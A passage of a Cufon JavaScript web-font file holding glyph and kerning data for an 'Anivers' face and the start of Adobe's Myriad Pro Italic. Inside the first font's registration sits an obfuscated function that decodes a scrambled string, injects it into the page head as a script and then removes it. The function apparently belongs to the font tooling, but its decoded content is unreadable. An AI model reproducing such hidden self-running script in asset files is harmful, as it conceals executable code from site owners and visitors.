-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u00b5":-2}},{"d":"78,-199v61,-10,120,13,120,70v0,68,-57,90,-120,81r0,48r-54,0r0,-243r54,0r0,44xm78,-157r0,66v30,7,71,-4,66,-33v5,-31,-37,-40,-66,-33","w":208},{"d":"106,-136v-50,0,-22,88,-29,136r-55,0r0,-256r55,0r0,101v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm-11,-253r51,0r31,55r-38,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"90,-208r35,0r0,62r75,0r0,33r-75,0r0,64r-35,0r0,-64r-76,0r0,-33r76,0r0,-62xm14,-33r186,0r0,33r-186,0r0,-33","w":214},{"d":"77,0r-55,0r0,-176r55,0r0,176","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"-14,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm57,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-29,-12,-29,-27v0,-15,12,-27,30,-27","w":104,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"18,-234r165,0r0,35r-97,199r-58,0r97,-189r-107,0r0,-45","w":199},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,83v0,64,-34,86,-75,91r-10,-42v47,-5,30,-78,30,-126v0,-23,-7,-38,-27,-38","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"1,-253r51,0r31,55r-38,0","w":108}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-537-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(":)T$}?y~m`.-:K!s|?n>z)z.]2y$T?.-]2j>m`tqT{e+VO~%]wUlo(0l]wU>o(z>]wUlo({B`$N$oQJN4nN$oQ7!T!N$oQ7BTnN$oQ7!V]t.z$N$oQJNo!N$oQJlT{N$oQ7#o$N$oQ7?V$70|(vNoOy0|(vlTB#0|(vNoBj0|(vlT(t0|(vNoO70|(vNo)y0|(vNyQ#0|(vlTQy0|(vNy(t0|(vNoBT0|(vNyB70|(vNo(t0|(vNyOn0|(vlV?t0|(vNy?j$]wUlo(V>]wUlo)M>{$N$oQ7fy{N$oQJ>T{N$oQ7!o$N$oBv>y!N$oQJ2y$N$oQJ>V]X0|(vNoOt0|(vlT({e]wUlo({%]wUlo(nB]wUlo(Jl]wUlo(nf]wUlo(UX]wUlo)MX]wUlo)UlonN$oQJFo$N$oQJO4nN$oQJNT!N$oQJ2o{N$oQ7fV{N$oQ7%4{N$oQJ$y!N$oQ7Bo$N$oQ7?4{N$oQJ$onN$oQJ2y({F]wUlo)M~`nN$oQ7!4nN$oQ7#y!N$oQJlVU10|(vNoB70|(vNoB{0|(vNo?j0|(vlTBt0|(vNy)n0|(vNyBT0|(vNo(T%]wUlo)VO]wUlo)yB]wUlo(JN}$N$oQJN4{N$oQJ~Tf.0|(vNoO{0|(vNoO|T]wUlo(n#]wUlo(|#]wUlo)Ml]wUlo(MF]wUlo)UN]wUlo(Ml]wUlo(03]wUlo)n#]wUlo(7?o!N$oQ7By?t0|(vNy(#0|(vNy(n0|(vNy`t0|(vNy({0|(vNo?T)]wUlo)tB]wUlo)Jl]wUlo)oFz)!0|(vNoQvNhnN$oQJ24)|0|(zlo`y0|(vNo?t0|(vNoQ|0|(vNyOT0|(vlVOj0|(vNoB|0|(vNyO|0|(vNy2j0|(vlV({0|(vNyBt0|(vNy`n*]wUlo(zN]wUlo(J$]wUlo(VO]wUlo(M~]wUlo)y!]wUlo(M$:{N$oQJ>ynN$oQJ2V{N$oQJOV!N$oQJ2T{N$oQJlo(t0|(vNo2y0|(vNoQy0|(vlTBj0|(vNy){0|(vlV(t0|(vNyQ!0|(vNoO!hh{N$oQJFo!N$oQJF4{N$oQ7!4{N$oQJFynN$oQJlV!r0|(vNyO{0|(vNoOT0|(vlV2T0|(vlV`j0|(vNo2T`{{$0|(vNoBy0|(vlV(#0|(vNy)t0|(vlVBVej$N$oQJNo~{5*nN$oQJly{N$oQ7#T{N$oBvN4{.2*$N$oQ7%V!N$oQJOTv7KQJn)wzj:Poy4EMth(U{`]VTm}0|*HL#%Bf!?qSr=_+1-6lN>O~$2F3X5se.ZGwj0|(vlV?nl]wUlo)t%]wUlo(JF]wUlo(|B]wUlo({!]wUlo)VNV>X0]nN$oQ7fTKr0|(vNo`z_]wUlo)zO]wUlo(|f]wUlo(tB]wUlo(TfT{N$oQ7BV!N$oQ7?TKn0|(vlV(fs(!N$oQJ$T!N$oQJ~y%$0|(vlV`tw]wUlo)oX]wUlo(MOj?T1]wUlo(TB]wUlo)z$4fn0|(vNoB!0|(vNoQ!_U{N$oQJ2T!N$oQ7B4nN$oQJOT{t0|(zlo(L2]wUlo(UF]K.0|(vNyQnQ02J3]wUlo(U>4{N$oQ7f4KMGU$N$oQ7!T(y0|(vlTB70|(vNoB#0|(vlV(n0|(vlT(T0|(vNy(y0|(vlT`t0|(vlTQT0|(vlT?{0z%{0|(vlV2n0|(vlVOn0|(vNy2{0|(vNo2n0|(vlT(z.]wUlo)V2]wUlo)z>:KN0|(vNyB!K]wUlo)nB]wUlo)o~]wUlo)j!]wUlo)z3MnN$oQ7fT!N$oQ7fy$N$oQ7fo{N$oQ7By{N$oQ7BonN$oQ7?y$N$oQ7?y{N$oQ7%T!N$oQJlTnN$oQ7%ynN$oQ7!y$N$oQ7#Tqn:]wUlo)JF]wUlo)jB}!N$oQ7%y$N$oQJlynN$oQ7#o!N$oQJ>V$N$oQ7%onN$oQJlo!N$oBvNo$N$oQJly!N$oQJl4nN$oQ7?V!N$oQJOofN0|(vlT?T0|(zlo`t0|(vNyQjJ]wUlo(n!}nN$oQ7!V!N$oQ7?V(X0|(zlo(ty]wUlo)t!mnN$oQ7!VF!0|(vlVBn0|(vNoOn=y$N$oQJ~V?v%Pqyl})!~:Kz%:hNrE(v+0Q$%Pqv+}Q$lP?N!}?|~mKNqE`z-T%Xq}w!lmwo.*F~sm`VSV%X6mO~6]%LG4q|F|$l-:(eSEOr1T)$!T)!BV`N0P?y6}{l-V]zrjK.rPqt!0FMS}).BV]tr}23-m).O|)X#}`Ur:`T60%Lsm(N+4>+_mh!q`2y}m{$|E]7}m{$.:hLr")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":190,"face":{"font-family":"Anivers 400","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-14 -323 349 90","underline-thickness":"18","underline-position":"-18","stemh":"40","stemv":"55","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-It
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"57,-243r30,0r-46,243r-30,0xm159,-79r31,-164r30,0r-31,167v-10,72,-57,92,-116,73r6,-25v41,12,69,5,80,-51","w":214,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"13,0r-31,0r161,-243r137,0r-5,26r-91,0r-8,78r86,0r-5,26r-83,0r-9,87r92,0r-4,26r-119,0r9,-86r-73,0xm86,-111r59,0r11,-109","w":278,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"42,0r-30,0r20,-102r-28,19r5,-24r27,-20r25,-129r30,0r-20,106r28,-21r-5,25r-28,20","w":85,"k":{",":5,".":5,"\u2026":5}},{"d":"40,0r-30,0r49,-256r30,0xm99,-190r-9,-13v14,-5,29,-35,13,-50r23,-5v23,23,-5,66,-27,68","w":84,"k":{",":5,".":5,"\u2026":5}},{"d":"40,0r-30,0r33,-174r30,0v-4,26,-13,55,-14,79v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-42,-86r-22,20","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"75,63r-3,-24v58,0,71,-103,71,-162v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68r-16,85r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-16,83v-11,59,-39,78,-79,82","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"48,-1r19,0r-14,19v12,3,19,11,19,23v2,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-12,-23,-14","w":137},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm130,-247r36,0r-48,52r-23,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm116,-247r35,0r-48,52r-23,0","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"195,-106r0,20r-162,86r0,-24r137,-72r-137,-71r0,-25","w":214},{"d":"169,-238r-4,26v-59,1,-98,38,-114,87v32,-47,114,-34,114,34v0,46,-36,95,-86,95v-45,0,-66,-33,-66,-77v0,-95,64,-161,156,-165xm134,-89v-1,-65,-80,-46,-90,2v-7,32,5,67,37,67v31,0,53,-36,53,-69","w":177},{"d":"56,-206r31,-10r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0xm114,-195r-6,-15v17,-3,24,-32,10,-44r22,-4v26,19,-2,64,-26,63","w":112,"k":{"\u201d":-6,"\u2019":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4}},{"d":"118,-238v45,0,58,37,58,73v0,77,-36,169,-102,169v-43,0,-59,-35,-59,-80v0,-78,41,-162,103,-162xm114,-214v-41,0,-69,82,-69,139v0,25,5,55,33,55v44,0,68,-96,68,-143v0,-18,-3,-51,-32,-51","w":177},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm86,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm152,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r49,-256r30,0r-30,161v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-41,-86r-22,20xm31,80r-4,-16v22,1,42,-28,23,-44r23,-5v29,25,-8,68,-42,65","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm123,-260v19,0,35,13,35,34v0,21,-18,34,-37,34v-19,0,-35,-13,-35,-32v0,-21,15,-36,37,-36xm122,-246v-10,0,-18,9,-18,21v0,10,7,19,17,19v11,0,19,-9,19,-21v0,-10,-7,-19,-18,-19","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm126,-247r36,0r-48,52r-23,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm166,-242v-2,45,-42,36,-65,21v-6,0,-8,8,-10,17r-18,0v3,-45,40,-38,65,-22v6,0,9,-4,11,-16r17,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"17,-95v-1,-74,48,-153,128,-152v66,0,92,48,92,100v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99xm114,-21v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75v-61,-1,-92,68,-92,124v0,40,17,76,65,76","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"57,-243r30,0r-46,243r-30,0xm91,-298r39,0r-49,42r-27,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm119,-247r21,0r25,52r-22,0v-6,-11,-10,-24,-17,-33r-25,33r-24,0"},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm113,-247r21,0r25,52r-23,0r-15,-33r-26,33r-24,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"46,4v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24xm166,4v-12,0,-20,-9,-20,-21v0,-13,9,-24,22,-24v12,0,21,9,21,